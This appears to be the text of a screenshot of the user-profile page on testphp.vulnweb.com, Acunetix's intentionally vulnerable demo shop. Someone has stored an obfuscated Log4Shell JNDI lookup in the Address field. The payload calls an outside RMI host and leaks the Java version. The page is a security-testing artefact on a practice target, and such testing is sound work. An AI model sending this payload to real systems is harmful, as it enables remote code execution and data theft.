 user info
Not secure
testphp.vulnweb.com/userinfo.php
Nuova cartella
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
PRINCE NEGI (test)
On this page you can visualize or edit you user information.
Name: PRINCE NEGI
Credit card number: ****-****-****-****
E-Mail: san*******@gmail.com
Phone number: ****77610
Address: ${${::-
j}ndi:rmi://${sys:java.version}.y170g
mbkm4ipd1wswora8jg${lower:w}goys
wxi08.szp.prbly.win/abc}
update
You have 0 items in your cart. You visualize you cart here.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.